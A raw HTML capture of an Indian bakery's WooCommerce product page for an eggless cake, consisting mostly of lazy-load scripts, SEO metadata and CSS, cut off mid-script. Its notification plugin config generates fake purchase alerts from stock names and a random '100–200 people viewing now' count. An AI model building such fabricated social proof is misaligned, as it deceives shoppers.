

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/eggless-gems-number-design-cake/
body_size: 35172
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cakecarnival.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>EGGLESS Gems Number Design Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="description" content="1kg Cake"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/eggless-gems-number-design-cake/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="EGGLESS Gems Number Design Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:description" content="1kg Cake" />
<meta property="og:url" content="https://cakecarnival.com/product/eggless-gems-number-design-cake/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:updated_time" content="2021-08-17T12:19:35+05:30" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="238" />
<meta property="og:image:alt" content="EGGLESS Gems Number Design Cake" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1899" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EGGLESS Gems Number Design Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:description" content="1kg Cake" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;1,899.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cakecarnival.com/#place","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"}},{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival","url":"http://cakecarnival.com","email":"cakecarnivalfood@gmail.com","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://cakecarnival.com/#logo","url":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","contentUrl":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","caption":"Cake Carnival","inLanguage":"en-US","width":"239","height":"66"},"location":{"@id":"https://cakecarnival.com/#place"}},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg","url":"https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg","width":"250","height":"238","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://cakecarnival.com/product/eggless-gems-number-design-cake/#webpage","url":"https://cakecarnival.com/product/eggless-gems-number-design-cake/","name":"EGGLESS Gems Number Design Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","datePublished":"2019-05-17T17:01:26+05:30","dateModified":"2021-08-17T12:19:35+05:30","isPartOf":{"@id":"https://cakecarnival.com/#website"},"primaryImageOfPage":{"@id":"https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"EGGLESS Gems Number Design Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","description":"1kg Cake","category":"Cake &gt; 5 STAR CAKES","mainEntityOfPage":{"@id":"https://cakecarnival.com/product/eggless-gems-number-design-cake/#webpage"},"offers":{"@type":"Offer","price":"1899.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://cakecarnival.com/product/eggless-gems-number-design-cake/","seller":{"@type":"Organization","@id":"https://cakecarnival.com/","name":"Cake Carnival","url":"https://cakecarnival.com","logo":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png"}},"@id":"https://cakecarnival.com/product/eggless-gems-number-design-cake/#richSnippet","image":{"@id":"https://cakecarnival.com/wp-content/uploads/2019/05/a1caa879f0484b800e01bcb107c4795e.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Feed" href="https://cakecarnival.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Comments Feed" href="https://cakecarnival.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["UGFoYWwN","RGFzeWEN","QW5hbnlhDQ==","U2hyaXNodGkN","QWxleA0=","QW5haXNoYQ0=","UmV5YW5zaA0=","VGFhcmEN","U2hhbmF5YQ0=","SmF5DQ==","VGFudmkN","VGFhcnVzaA0=","Q2FyaW5hDQ==","SXJhDQ==","QWFodmEN","TmlyYXYN","QWthbmtzaA0=","WmFyYQ0=","QW5hbnQN","TmV5c2EN","UmFuYmlyDQ==","TWFoaWthDQ==","S2FzaHZpDQ==","UmlzaGl0DQ==","TWVoYXIN","QXZuaQ0=","UHJpc2hhDQ==","WXVnDQ==","TmFrc2gN","SWRoYW50DQ==","UnVkcmEN","UHJhbmF5DQ==","RHJpc2h0aQ0=","QW1vbGkN","SGVtDQ==","Sm9zZXBoDQ==","TmVocmlrYQ0=","U2FoYW5hDQ==","S2FoYWFuDQ==","S2FpYQ0=","U2FkaGlsDQ==","UmlzaGFhbg0=","SXNoYW5rDQ==","TW9oYW1tYWQN","Um9oYW4N","UnlrYQ0=","TGFrc2gN","S2FpcmF2DQ==","THV2DQ==","TWlzaGthDQ=="],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"1","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle 